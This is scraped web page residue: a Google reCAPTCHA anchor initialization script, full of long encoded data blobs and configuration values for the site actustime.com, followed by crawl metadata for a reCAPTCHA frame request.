      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cv8ODAsKewosaOUonX8KBw7x8wqJyOcKcMMKow4/[base64]/[base64]/[base64]/[base64]/[base64]/DpsOKw789CcONw53CssKRw4Jswr7Co8OJw5PDl3nCgjArMyzDs3B+bQYNCsOoR8Ouw44FwpNQw5DDvwQEw4tOw43DpgPDp8Krwo7DgcOZOsK4w41+wpJOCRNfEcO3w6APw4nDr8KOwr3Com7DhsO2JgwwesOKAzR9djZpfy/DuCUdw5fCl3UQI8KOEcOww7XCkFPDoX85wotoecOVCmhewr9nWXbChMK2w4JLwqJGZ3DDrnEEX8KOw5dEIMOpKFDCkMKdwoTCrgbDvcOMwr98wqRsQsONOsKOw4bDm8K8YVjCrMKMw4nChcOiGyjCp3rDgihTwpBjwqvDl8KhRBbDjy/Cq8K2Gg3CgcKOw5d3dsK8w7N+w5xYEAwRCMKbBWfDpcOaw5NVw5LCoMKxw5IKGRnDnUfCnyB+w6EbwrEQKCYcw5FLf2rDnwkEw7vDjMKMDwlWwoxEw4YpwpTDgSjCiCfCq8Onw5DDmcKBATYZW8KfwoTCmHXDmRVFF8KJHsKyw6dRBcO7wp/ClsKhwqLDqcOZEAhHXx3Dk3zCocOWwq3CjVEWw4HCl8OhJ3fCjMK3CsOtY8KJwqvDiB/CmyZ+YX3CqXMpwrzCnDY+WsKvCsKWcXjDiWTCuGUXb8OYHsOjworCv2gxwoTCrsK6w7suJQLDhUM/[base64]/[base64]/DsMKpYC0VQMKJLsK6R8KjwrnDtMOpYcOLIMOWwpY7ClvCp8O4w4rCkMKCw5IEw4DCljRELMOoPzLDmMOkdyARwrNnwrVaIcKxw6Mqw595woPCjGzDuMK6U8KOwrNUwqJBw77CvSk2w5/Cs0XCiMO4wploMhwswoXDk38Dw75cfMOPw4XCmmtMw5jDgcKMPsKpWTzCoCLCrnhuw5h9wos8VsO2X2N8wo/Cl8OIwr3DgMO/wpjDqsOaKsK0fcKHwrbCrMKEwoLDsMKDMMOAwpoUwplyUcO/w4/ChcO4w6nDsMKtw5jCnk1HworCsT1jDjHCtgXDsgBPworCh8O3XcO/wqTDlcKPw7g8c2vDlDHCkcKxwq/[base64]/wplPw4fChEnChsOewqfDgcKwO2kzwoI/w6XCrcKzw6cgN1ALY8KIfgDCm8OBd3HDkcO6aMKcUgzDlXUUH8KNw6jCsHPDjcOIEjoUw4Efw5QWwrhrEGsCwqtxwpvDmUpEIMOtfcKPwohBVxo/EW3DnRYNwqfCpVPDpsKkNEHDvMOpcMOHw47Dg8K8M8OsE8KQAF3CksKwOmgewokGXMKiYcOpwpTDtmYwG3zClhohw4cvwqAbPyMNNcKmfsKawrwOw4QUw7cALsKBwox7w45qecKWC8OCw44Lw4nCpsOEPghuOS3CmsKBwrjDjMK1w7jDhMK/w6V5B3fCucOBfsOnwrfDqgpKecKowpRVfm3CpsKtwqrDgB3DvMKvKizDkg3CsXVnW8KXMAPDq8KEw5w6wr7DkmwiEVYQMMOdwr8we8KCw7AEVnPCsMK1XxXDkMOIwpIKw53Dh8Kuwql3ayR1w6HClgMCw6l0RXoxw47DpsOQwpzDo8Kew78owpbCsQAkwpbCk8K/[base64]/[base64]/DmcOeVWLDssOww7hTTsOtYcOXwpcMYVvClsK3w7HDlnTCksKAw7rDuHTDqMK+w4MwXXVELnUEwoHDm8OnPDLDkEszasOpwqFew6RNw6FTFzTCgcKTNnbCisKjC8OJw7nDtTNCw6HCn3hlw6d8wpHDhg/[base64]/[base64]/DtAFDw6N1JTtCcUXCjMOxahYgw65FwrYgTB5dZ2Evw4rDhMOdwrhtwqp6KlMtVMKODkt6H8KHwr3CqcO6TcOub8Kpw43CkMKbNsODPcKhw41Lwok/wprDm8Kvw48XwqtJw7jDsMK2NsKEb8KlfDbDosKfw4AJCh/CjsO+EG/DizjDsUrCiWwWVxPCkg7DpUt3I1gpSMOET8OCw41sZmjCpAceNMK8bSN3wqUXw43Du8KuMMO6wpDClcKcw7Faw4ZbN8KyBGTDv8OgQMO7worDvynDlsOgwqEDWcOoNjXDkcO2OH0jI8OCwr3DmhrDqcOCR1gywqLCuVjDrsKLw7/DlsO9fVXDusK1wobDv0bCgGxfw4bDk8KLw7kZw6kWw6jDvsKwwrvDswfDv8KTwonDinV1wqs6wqElw5vDrcKwTsKAw4glLcONd8KacwjCpcKOwolQw4nDkA7DmzJjfk/Cm0AIw4HDvQNiNHTCuQvDpMOLZMONw4wNRDHChMKMDmp6wrPCi8OowofCisKmQ8Kzwod4bxjDqsO1YCAlw57Ctx3CrsKTw5HCvmnDhXfDgMKpVlYxBsKTw7VbE2/DosK4wpMmFmHCvMKYbcKXRCIrEcKtVBklMsKBZcKFfXIPasKdw4jDrsOCNsKEdVM1w7TDtWc7w57DjXHDhMKWw4ZrCUXCqsOwScK/[base64]/CnsKHdh/Ci8OkBG9hwpEqRxB7XMKiwpzCv3J6CsO+w53CnsK0wqPDsFrCs8OJw5/ClMOdXMOtwobCr8OIN8KOwpbDnsO8w4YEdsOuwqtJw6nCoTdawpImw4VWwqBvXS3CkTdbw70yNcOEOMOJeMOWw6AgLsOfVsKFw7/DkMOiZ8KywrbCrgAcLS/CjifCmB7ClsOBw4JcwqF0w4IROcOvw7RUw6lMEFTCgMOOwr/[base64]/[base64]/ChcKwKwksw6cEXsO9CwTDsDduV2DDqMKtVFnDmcKHw5DDtm1mwoTCqcOtwpI4w63ChMOOw4LCtsKGEcKRfUhNTcOtwqIpdHzCpsO7wonCmm/DncO/w4nChMKHdE56IT7CrSPClsKvNgrDrjTDrSbDt8Onw7Rxwpxiw7vDj8KvwrbCm8O+ejnDs8OTw5hdH18uwr8dEsODG8KzLsK9wop1wpHDl8OEw71WcMK3wqbDqHwQwpbDjMO3QMKfwoIOW8OMQsK5B8OrT8ORwprDtkzDm8KpNMKBfAjCtQfChgwrwp8kw4vDsXPClW/Cl8KfF8OdVwjCtMOHCMKEYcKMNB7CmMOcwrjDvHpaAsO/CcO4w47DhybDlsO/wovChsKkSMK8w5LCs8Ovw6HDkDYjNsKQXMO9Ki0WZMOCTDfDkDLDu8Kpf8KWZsKOwrHCjMKqFCvClsK5wojCvhd/w5jCrWAwSMOebwZjwqzDt0/[base64]/Cjn3CkEtyDHvDlsK2wqQKwpvCgnrCoMKCwoF/[base64]/[base64]/CoV1+wrHCokQQYMO1w6bDvcOPwp13w7fCj250MsKHDMKEwqJlwq/DnsKCwpbCrsKhw7vCtMK0dFbClwIlasKmGnZUcMONa8Ovw7jDlMOIYgjCqy7DoSnCsChjwqxhw6obJsOowrbDlFEMGH5Ew5oOEAxDworCjks0w5UNw5Aqwp0rAcKdRUxow4jDoU/CjMKJwpHCo8Ofw5BXByHCuV4sw5LCpMKxwr8nwoQewqTDl0nDpHPCrMOUWsKZwrY/fDosecOBQ8KzamRHIWF+W8OBC8O9cMOyw4B+JgZzwonChcOOfcO1I8OJwr7CtsKVw6/Csk7Cj3cHb8OfUMK+Y8OOBsOAAcKzw58kwowJwpXDhMOhOThXeMK8w5XCpGjDiFpnGsKcHD1fPkPDmngGHVrDtivDocOAw47Ckl1/wpLCukAMYGxGVMOuwqgAw4pGw41wP2XCgGYywp9qUUbCujTDtR/CusO5woLDgDdmL8K5w5PDrMOYXgMJCAF2w5AFPcKgwonCj1sjw5J6XiQiw7pRwp3Cvj8BaRpXw4sddcOzAsK1wqXDg8KLw6BDw63CglLDgMO6wow6IsKxwqZUw6RePElEw74TZMOzFgHDr8K5LsOQX8KAI8OAGMOVSBDCqMOfFcOaw78HFjkTwr/Cq23DgyXDocOuFzDDtGYnwr5aOMOqwrwew5t9ScKhGsOeDRg5NxYMw5sRw7LDlwXDpU4Yw6vDhMOIXAJ8eMOXwrvCg3F6w4w/XMOKw4/ClMK3wpHCrGHCq1hedWkLXsK2OMOiPcOIa8K3w7Y+w6JXw6MoeMOBw45yAsOvXlZ4VcOXwq82w5DCuwMjUj5ow4htwqzCiDtUwofCo8OjSywFA8KZN27CghnCh8K2UMObDUvDpW7Cg8OKWcKywqcXwrnCocKGM0XCv8OtYGNuwqFrcTnDr3PDkS/DnXnCn1hlw6EKw7p4w6s6w4cew5DDpcO2ZsKidMK5wpvCi8OFwpJtesOmOy7CtcKuw7/CmcKIwocSFCzConDCsMOsPAFcwpzDnsKTTDfCrH/CtBZPw4TDuMOnIhMTQ01iw5s4w6bCshAkw5Zgb8O0w5Mww74Bw6nCiFF/[base64]/Cg8K0fSgOwrrCpAd4F8OXw6zCgR4XNAHDiMOVwq4Ew5fDiB52W8KuwqzCjGbDiFUew5/Dv8Oxw4PDosOgw6VaIMOgfGRJWMKBGg95OCEgw5PDpw4+w7NJwrYUw6zDjVsUwpDCvClrwoFhw5EifSrCncK/wpVXw7tSYhxBw607wqvCgsKzCSVIE2fDgF7CisKswpzDog83w64Gw7LDlzHDncKww5LCuH91w6RIw68GVMKAwrHDswfDrCIkOkBjwr/Cgz3DnC/CvBZ5wrDCjgnCs0Ruw6Qvw7TDukTCv8KzK8KCwpXDj8OPw7Y5PARdw6JBDMK1worCgG7ChMKEw7UOwoLCo8K1w6vCiT9dwoPDqh5dIcO5ChlgwpPCksOgw6fDux1bYcOODsO7w6Zzf8OtMFxEwqo/QcOKwodXw4A0wqjCm34iw6LDhsKQw5HCgsKzM0EqAsOkCwjDg1DDlB0cwozCs8KvwpjDqx/[base64]/DtgE7QFrChsKNHADDnsOsw7l0B3PChGnDl8Oowos9w4TDgcKJaUPCn8KDw7EqasORwobDjsKDaRglaynDh2sLw49kH8Kke8O1wrB+w5kww67DucKWLcK3w4U3wo7CscODwrAYw6nCrXHDjMOzA3Nywo/[base64]/DmzXCqBMQwqtOfT/Co8Olw5M1Xn/DqSPCpMOuKGfDncKVICNdLMKdCxhAwpfDlMOJQWdUw4txTCwPw6crJTrDncKDwp8OEMOtw6PCosO/[base64]/[base64]/[base64]/CqMK8w78/wprCtcOgw7Zfw7fCuUQ/woHCuMKpw4pUw7IKw78GAsOlURXDk1bDg8KpwpkFwq/Dp8O2SmHCoMKlw7PCsEZoE8Kuw4dxwpDCgsO3aMKvNRTCtwrCmivDv2IZG8KuPyjCtsKwwpNEw4cBdMOCwqbDuD/DqsK6d2DDtVdhEMKTXcODGmbCrkLCgnLDrgR1I8KtwqDDtR1OEUJMVQQ+T0Rtw5ZfJgnDgXzDm8K/wrfCtE0BKX7CsxwuAk7ClsO7w4QMZsKpBlE6wr1lcFs7w6vDmMOEw67CjwAIwo5WTyE+wqpew4bCoB5xwoNhF8KIwq/[base64]/Cn8Kjwrdhw5RBw50nDcOTD8K1wqVdCsKSw4bCksO1w5QVTEIDex3DlVTClEzDqmvCnlAiYcKhQsOpJ8K5TSx9w5U/[base64]/XMKQw4DCrMOOw73CoUBYA8OCCiUaw7dhw4bDlRXCrcK1w5Usw5nDv8OrZ8OMJsKqS8KkZMOFwqAzJMOsOmhnesK2wq3CisOgwrvCvcK0w53Cm8O4N21/PmXCm8O0MUxVclgYVTR6w7jCvMKNOSTClMOEFU/[base64]/Clk7DlMKFw7QuN8KuwoY9b8OLEMKwHcOlw5fDocKlw4FJwrxrw6HDhTVtw7whwpDDlXN/ecKxWcOcw7zDisODYh8lwoPDgQdBUxRDGwXDt8KwcMKGPygIdsOCcMKhwpbDqcO1w4bChcKxTC/[base64]/[base64]/DrcK6PcOedMKXH8OjwpDCjcKowrE8dMO8f2VpwoPCicKaaB9cOXhDSRZkw5zCoAg3Ais6QCbDvW7DjRPCmVw9wo/DqRMgw5HDkgjCvcOZw6A1Ki15MsO7IUvDpsKiwq0oahfCrHUgw5nClsKsW8OoIznDmBULw74ZwpQADcOjIsKIw4jCksOPwrtRHyVcc1/DkDjDkCTDs8O/[base64]/CnsKsa8KBdmBWbsKmwq8becOLWBPDhcOUMsKcw5VhwpsvQFPDtcOHQMKWV0XCncKtw5l1w68kw7LDlcOSwqhjEnM2YMO0w7AZZcKowq8bwrgIwqRRA8O7fHvCocKDJ8K/UcKhISLDucKQw4fCmMO1HU1iw7fCrykDX1zCnUfDjHckwqzDp3TCvRQOLFrCth05wpXDlMKEwoDDrgYHwonDrcOiw77DqQEJIcOwwr1PwrMxOcOneFvCr8ObbsOgEBjCnsOWwrouwrRZE8Ktwo7CmgU/w7bDr8OWJgPDtEc1w5MRw6PDpsKHwoU9wr7Crk4ow6g0w5wjd3PCl8O4NsOsI8KsOsKFYsKTemN+Si1dUFDChcOsw4vCqn5VwqZ7wozDucOFLMKswqnCsTc1wqNhFVvDqyTDiiRxw7woDyHDqSA2wrNPwr1wQ8KAeFx5w7AxRMKtLEgJwqlzwq/CvnERw6J4w6R1w6HDoRtNAjJoPMOuZMKjNsK9XzsSGcOFwoTCs8Oxw7IlD8KcHMKjw5/DvsOICcObwoTDsyIjB8OCVmwUbcKHwo1SRiLDo8OuwopDVj9Hw7ZdZMOcwolEfsKqwqbDsycRZ1gIwpYwwo8OPS0qUsO8XcOFeQvDtMOXw4vCh15VRMKrUlsywr3DncK0LsKDfsKew5cvwr3DqQY4wokoQVLDonhfw6QoB3zCnsO+cG5tZ1zDusOBYifCpj/CskNycjB4wpnDl1vDh1RjwqXDtx8Wwq9fw6A6JsKzw4RdLV3Dr8K1w61mGRMzNcOSw6rDtGNWPTrDkDXDtcOrwolOw5TDrx/DisOPfsOpwqfCg8Omw7F4w5x0w7nDnsOqwpJUwqdIw7LCtsOMEsONS8KOUn89KMObw5/[base64]/Dtyl2w7xvfwXDoSZzYsOdw4zDkXgGw6d0enzDucKteHF+dEpcw5vCocOjeR3DuyFRwpgMw5nCr8OpbcKMd8Kaw4MQw4FeL8Kkw6vCosO5bCLDlA7Dsg8Dw7XCvjpITcK/[base64]/w51JDgrCt8Kiw6jDkMOUDcOaPDPCusOuSwIvw7IGSBXDgSHCngoVLMOYM0HDjV3Cs8KTwpjCmcKfbjIDwrzDvcKMw5gKw6wZw6/DtRrCksK/w4p7w6lcw7Iuwro0J8K/H3fCpcOPw6jDm8OuAsKvw4bDu0cKesOKWVHDhyJ+HcKZe8O/w5JYA3lNwqFswo/CtMOlQHfDnsK3HsOHKMOWw7LCgipXecK7wqdtDVPCqTfCugPDuMKawocJD2HCu8K4w6PDmzR0VsOPw5/DkcKdd03DisO+wrM7RDF6w7pJw6zDhsOMK8OHw5LChMO3w7AYw6lcwo0Aw5XDn8OzSsO+M3rCvsKEf2B6GXHCuHlJbiTCqsKKUMOkwqMNw7RYw5Nsw77CksKzwr0gw5/CtsKiw7RIw6zDscO4wqMOI8OSCcOdJMKUDCMrDRbCksKwNMKcw7HCvcOsw6fCqzxpwrfDqDsaOhvDqm7CnnrDo8OqdxHClcKmCAEAwqTCocKLwporcMKxw6Mgw6gpwo8THQRCY8OxwrZ6wqTCrljDo8KYKR7Cvi/DscKYwpxXQRl1CSjClsOfIMK3QcKeVcOYw5o/wrfDhsK/[base64]/ClkZAHsKywoNVwoBLwp45wo1vJE5qDMOTcsOLw75gwoxNw7zDhMKXMMKpw5RGIgtTQ8KvwoUgKi5jNxZ9wo3CmsOgM8KNZsOcKmnCoRrCl8O4HcKEF0tVw7XDlsOQGMOcw4U1bsKuBVfDr8OZw7nCoE/CgBt2w4rCiMOWw7YEYWJmNcKLFRbCl0LCv1oDwrDDqMOow5XDtlzDuCh/BxRHSsKhw688BMO/w4wCw4F9OsOcwqHDlMORwokQw6nDhVlXMhrDtsOuw6RGe8KZw5bDosKcw5rCqBwfwpxGd3YtYGRRw4tOwpQ0w6RmJMK4F8Ofw47DoGBlJMOJw5nDt8OzOXl1w4zCuFzDgknDrBHClcK6Vyx/[base64]/Do8KZJWjCuXjCrSMzw4HCgsONAsKBwpBHw41lwq/Dg8OKcsOvDVvCvsKxw7jDoizCh0TDtsKqw7VODsORRUsXZ8K1KsKjVMK7K1AzHcK1w4IwOVDCscKqYcOPw5Acwo4ybExzw5sZwrnDm8KjQcK6wp8Tw6rDmMKnwpDDsUEqQsK2wrLDkUzDocOpwoIOw4FRw43Ck8OPwqnDjid/[base64]/DtMO4R8KLHcO0GGw5woYmwqzCssOrY8OGLjZ+BMOUQRnCvnvCqmnCt8OzNcKHw6YvOcO0w47CkFxawpfCnsOldcKgwrvDolfDlWBDw6QFwo0+wrdDwqZDw5ovVcOpUMKTw5XCvMOFIMKqZAzCghloecOXwq7CqcO5w71iVsOYFMOCwq/Cu8OmcWd+w6jCkFfDh8O6IsO3wq7Cmi/CsXVbO8O+HwB5IsOIw51qw6c8wq7DrMOyPApAw7HCoAfDn8K6bBssw6PDoDDCtMKAwqfDj2bDmisxJhLDggQZUcOswr3CkE7DmsOoNHvCrAEdeBdGbMO9S3/Ch8KmwrV4wrx7w5ZOC8K1wqLDusOvwqbDhH/[base64]/DgcKQT30BElrCtDsOw5c6fWE1wrF5wqIgKWrDgsO9w7fCtUYjU8KlEsKXb8Opf24eDcKtGsKCwpw8w5/CoxdWMA3Doic4EMKiClFYOyQIHWkFPlDCk1PDkzrDmDhaw6Uww6wvXsKLDkttdMKxw7fDlMO+w5DCr2Msw7UDH8KIecOCflDCik1Ew7loKXDDlCfChsOTw57CoAlEXxrCgC5pWsKOwqtVD2RtdXkTakESbXHChVjDlcK0Ih3Ckz/[base64]/ClHDCkjdOwqTDqynDkcKEdCIGfTDDu8KZcsOkwrYZdMKiworCpwHDisKiDcKHNgfDoDFYwr3CminCvDgOU8OJwp/[base64]/ClVw6FQLDncOqJmh3wpHCkmTCvMKlwrlSTS3DucKvASfCksKmPXg9LsKEbcOdwrNRZxbCt8OZw7jCq3XCnsOtZ8ObYsOlTcKjZTl/VcKswoTDlQgvwpMrWU7DtxbCrDbCosO+UhI6wpjClsOnwrzCrMK7wqMgwotow4EZw5wywoU+wrrCjsK7w6NYw4VqT3HCvcKQwpMgw7JJw5tOE8OUNcKGwrvDicOXw7ZlNEfDvMKtw4bCiVrCiMKfwr/CicKUwoAYW8Omc8KGVcKmUsKdwqQQRMOydVhYw7zDnEoAwoNnwqbDth/DjcOTVcKKGSTCtMOfw5LDlgV6wo8hKDgNw5EEfsK0IMOMw75eL0RQwoRcHy7Cg1dKQ8OyfTYqXsKRw4/CnARsRcKNccOaf8OkdWTDi1nDocKHwonDmMK+w7LDpMOVaMOcwqsbCsO6w7gBw73DlBVRwpk1w7rDsRDCsTwVEcKXOsKVW3p1wrcLO8K2FsO6KjdxBi3DkwvDuBfCrgHDucOzcsOFwpLDvlNiwqYLecKlFSHCoMOIw71+a0pvw7w6w4lCYMO/[base64]/[base64]/[base64]/[base64]/CuG1Uw5MITDEsASNMwpU9fWQEB00zEFnCpgpjw47CtAzDvMK1wo7CpGBJfVICw4rCm0jCqMOfw5lJwqdnw5PDqcKmwqUvblPCkcKWwrYFwqc0wqzDrMOFwpnDjGtoKCVKwqkCJW8+WCXDpsKxwqgoFWFXc2UKwo/CsmrDhEzDlmnCpgvCvcKZZWkQw7HDuF5Dw6/CjsKbFzXDpsOhTsKdwrRoWsKWw6JkJj7DkS3DlV7DlhlSwqNywqQ8ecKFwro0w4sCcRNAwrrDtQTDjnFsw6lBYR/Co8K9VC8JwpckecO+bMOGw57DrsKxZFJ5wqYewrsuV8OHw5ARB8K/w5p0M8Kkwrt8TcOxwqo0A8KxKcOZG8KoDcKXWcOjPyLDocOtwrxQwp3DoWDCqG/CoMO/woQfew0PFFnCmMORwqHDlwzCkcKyYsKFPx0MXMKcwo5UGMO1wrEMRsOTwrkcVcOSGsOHwpUufMKKL8OSwpHCv3Jaw7IOcWfDmUPDiMKawpfDsTU1Bg/[base64]/Dtyl2w4PCo8O5OhFfwr02w4BfDQnDpE9VPMO4woFvwo7DsT97wpRIe8OkZsKQwpLCgcK3wq/Cv04CwqJnwqvCksKowr3DsmPDv8K8F8KrwqrCui9MeHsyDQHDmMKAwq9Qw6pawoIqNMKBAsKowq3DpgvCkzcPw6t3OGHDvMKBwpZDcGZGLcKSwpMgeMOeE0hjw6Y8w5lyAmfCosOlw5jCkMOsFV9qw5TDrMOdwqHDrT/DulLDjUnCucOTw4RSw4kAw4/DkkvCmS4ewpkRRBbDj8KNNxbDnsK7EhzDrMOBC8K0CjfDvMKiwqLCi3V9cMOjw6LCgFwuw4lww7vDhRMGwpkXEwAre8OrwpUAw64mwq1oUGdbwrw4wrxkYl4eFcOzw6TDvmhcw4lsVwsMTXXDo8Oyw6ZUZ8KDc8O1KsOZJsK/wqHDlwksw5DCvcKjN8KTw7YXC8O4DSNTCBFxwp1sw7h8EsO+NXLDtxovCMOZw6zDjMK3w4l8Gj7Dr8KsVUBlCMK6wpjCk8K0w6LDqsKYwonDs8O9w4vCg1xPa8K3wosXeDpPw4DDkADDv8O7w6TDusO5ZsORwrvClMKXwo/Clw1swrlxQcO0wpRjwrBpw4jDrsK7NmDCjFjCvwJUwrwjEsOBwrPDjMK2ecOpw73CrMKGw5ZlSijDgsKewovCsMO0W0LCu21RwpLCvQ8qw6nCm3fCq1dGeEl8XsOjZFl7ek/DnWTDtcOSwq7Cj8KcKWDClmnCnB0mTQTDlMOJw6txw5FFwpZdwqpxSDbCumDDjMO0XcOWY8KRQCU7wrvDu3JNw63Cj3PDpMOhE8OnaUPCpMKCwrjDvsK3wokHw5PCjsKRwrTCmH08wq5mBizDhsKqw4TCq8KFcgoGHBwcwrkvPcKmwqV5C8OVwpnDvsO6wr/[base64]/CgStRw7DCoDLDhnttw53DlsKmfhfCg8K3W8OAw4ovOsOaw6clw4AFw4fDm8OpwrQoOxLCmMOMV24Lw5nDrTpIBMOcCRbDgUENQ0/Du8KmcXHCgcO6w6pKwoTCscKbMcODfCTDn8OWAV9yPgNFX8OKHFAJw4hbOMOWw6fCqntsKTHCngfCoAwxW8Kwwq9Je1cyaB7CjMOqw58eMMKkdsO6YEUUw4RRwpXCszDCv8K8w7/DscKYw5fDoxMAwq7DqGBpwrPDgcKXH8K6w5jCo8KNTXXDrcKGEsOpKcKCw7BwJsOtcF/DrsKBDSfDgMO9wrfDrsOYLsO5w6vDgUPCkMOnS8O+wr0hO37DucKRAMK+w7Vzwok6w607S8OoWTBrwodyw6AIDMOgw5vDjnJbY8OxXjBZwrLDh8O/[base64]/[base64]/[base64]/DjMKHDUbCtkkIw4A6wqQSw4Y7w4ZGasO3w5fCjBkaHsOrH1PDssKJd3rDjUVAU3jDtTfDkxzDmMKmwq5awrBIOgHDlQE2wq/[base64]/CkG7DpjbDu38jUsOIE8OFR8OVw7o/w7kLw6DDuMK5wrDCoxrCjsO3wp41w7TDmxvDt0tTOT9zGTbCucKtwoYOKcKmwoNKwqYiw581LsKjw7/ChcOmbzUoDsOPwppHw7/CjSdxK8OqQzzCmMO3L8OxYMOhw5Jpw6BnXMKKYsKxTsONw53Dt8O3w5HCpcOrJRLCg8OvwpUFw4fDgU1/wrhzwqrDuiYAwovCr1l5wpnDkcKcNxZ6LsKvw6Z1JnHDqBPDvsKMwrF5wrXCtlzDisKzw4MWdSkGwpkIwrnCu8OqRcKqwoHCsMK6w4AUw5/[base64]/w6DCsMO3wqLClMOWQ8KXejURw6lEPMOpw7/CiCjCssOywobCgcKGH1/DjR7Cp8KLfcOLPXYkKF1Jw47DrcO/[base64]/CosKaacK9wofCtsOuFsK0Dw3CrVhKw6pIdSHCgmgTfcKHwr3Dj3/[base64]/Dr8OPw4hQwpLCpsO2BG9HfsKSw4fCqcOqGMOhwqE4w50lwoAeP8OKw57DncOawo7Co8Kzw7omXMKyFFjDggJSwpMAw7diD8KIAAxbMlfCusKxUF1lWltWwpYvwrrDvwHChmRMwqweC8KLZ8OLwp1QaMO9EGY5wrjClsK0U8ONwqHDo0N7P8KGw5TCqMObcg/[base64]/wqYHACzDpcKrwo4OX3zCtinCq2xHP8Ksw4LDuVAcw6HCrcOMZ1Vzw4DDr8OjW1vDuHcqw4BGV8Kfc8KYwpDDn1zDrMOyw7rCn8K/wppQK8OLwozCnFMrw4vDr8OGZSXCvzMpOAzCvFvDu8Osw5RpCBrCkjPDrcO5w4FGwpnClmbCkCQbwqjDuQXDhMORQkc6AzbCm2LDqcKlwr/CpcKQMEbDsCfCmcO/[base64]/DvMK7XMKVwoUCEy5QwozDlcKdXAk6A8OgRcKuLlzCj8KDwodSEsO+RwAnw5zCm8OfQsO2w43CgE3CgUB2RC8tZVDDlcKHwrDCs0AGfcOvA8O1wrTDrcOIc8Obw7clAsO+wrY/[base64]/VMOmwpXDmsOSw7PDrChnwqZtfiHCui3CinfChcOERFxuw6bDjsOrwrzDlcKhwrnDksK2HTzCvMOTw77DumFUwrDCinvDmsK2esKcw6DCjsKBUQrDnEbCisKtCMKLwoLCp0VLw6bCocOWw4JwRcKrNE/CuMKYd14xw6LCvBlKacORwoNGTMKfw5Rwwp02w6YEw6kMVMK5w6PCqcOMwq/DkMKYc3PDqnbCjknCmzUSwqjDvRV5fsKWw7Y5PsK4JDA8Pz5KAcKmwonDhcOkwqDCtMKuCMOtHWcjE8OXezE5wo/DhMOfw4vCssKkw4Ifw70cMMKAwoXCixzDuWcWw5xXw4dUwr7CmEYOCXNrwoQHw4/[base64]/[base64]/[base64]/CnBfDpFUcwr0zw4bDucKnwp7Dq1fCnsOdw6nDr8OPwoRHK8OBK8OAPAUuOGYMZsKBw6t1w4New4ARwr83w4l/wq8bwrfDg8KBBw1Uw4Jfb1nCpcKpXcK2wqrCgcKkOMK4DRnCmWLCv8K2bSzCpsKWwoHDqcOja8OXVMO3HMKWEhzDi8OHWwgmwq1XbMORw6oDwoLDtsKKM0l6wqI4Y8KEZMK6TAnDj2zDgMKwJMOYdcOcVMKbElJNw6t0wr0Kw4pgUcORw5/[base64]/CjXrCm3tmw4bChBALVno0BsOBfsK8w5XDocKcD8ONwpY+DMOawrvDksKmw7TDn8O6wr/CgTjCpDrCnEt/[base64]/Cn8OLwpZ8VsK4w5zCkHvCscKlw7rDrBBbwo4Dw5PChsKwwq3Cn2vDlUU9wpTCosKdw4dYwprDtDUpwr3ClC5YOcOrKcOmw4h2wqlZw5HCscKIASJAw5Zvw5zDvnjDkmnCthLDv1tzwppGa8OHRFDDgh48Sn0OQcKJwpLCgUxGw4/DucOtwojDill5NFsuwrzDmkfDh3kyBRkfHsKUwpteVsO3w77Dli8SLMOCwpfCjcK7S8OzL8OLwqBmQcOuJTQ3ScKow5XCmMKQw6tLw4sKZmjDv3vDksOVw5bCsMO5PTomImwyTk3Dk3TDlwLCiApdwqnCi2fCvjDCjcKbw5xDwpsDMEN+PsOPw7jDvy4Ow5zCqncdwr/CvXdaw4AywoQsw78uw63DucOYJMK/w4tcPXBmwpDDs3DCu8K7UkscwrvCmCpkOMKJIHobGh4aEsOPwoXDs8KQdsKFwprDsAzDhAzDvCshw5HClwzDjBrDgcO+OkUDwoXDoR3DsQzCqsKwaRxufcKpw5hPNjPDsMKkw5jCicK2L8OowoIaPR4ibyLCuy7CssK5E8KMT1TDr2cTd8OawotDw6Qmwr/[base64]/[base64]/DtsKtBSwgcwXDo8KeHwbCtCbChwvCu8KVw5TDssK8L2fDjCwkwrFjw6dPwq0/wrFHXsKXB0Z2GQjCqsKiw5lEw5Y0V8OkwqtFwqXDmnTCg8OyaMK7w6fCucKaDMK5w5DCnsO6XMOwQsOWw5TDksOrwow8w4U2wp/[base64]/DuDoTcBvCqcOmMcKiw4bDmB3CkHcbe8K+wqs9w7FVLxs3w4nCmcKxYcOcYsKHwoF2w6vDpG/DlMKoHzfDpjLCj8O/[base64]/DiU/Cn8KnwofDk8KRwrzDqTzCr8KGe37DvsK/woXDgMK+wq3Dp8OXaBHDhC3Cl8O0w5LDjMORQcKjwoPDkGoTfxsUVsK1eQkjTsOUO8KsGxhIwpzCqcOnf8KMXl05wpLDhxIjwoMeW8KhwoTCp2hxw6MlUsKCw7rCvMKcw5jCp8K5N8KrZTNbCQvDmMO7w6cUwotNTWMuw6jDhHbDgMK+woXDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lf54cMUAAAAAEpcv4eZv6b-DZrsqQvfHe2R-niV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://actustime.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fyJ26swP/g8U3aWDAYCtBZ9msfEjuPsU9Ktx7MEA5kU\\u003d\x22,1,0,null,1,1768783423122,0,0,[89],null,[47,234],\x22RC-NplQrmNhZIJgTw\x22,null,null,null,null,null,\x220dAFcWeA5Vh2xL4a00GB54WUt0ZHJkNP6APUCPUN2glz8Ut7xtFpPuAkvfdcrlAtZ4v-uIwftU0_vyLQoriyg7tdIm1mIIwJqbJQ\x22,1768866223065]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -244
content:
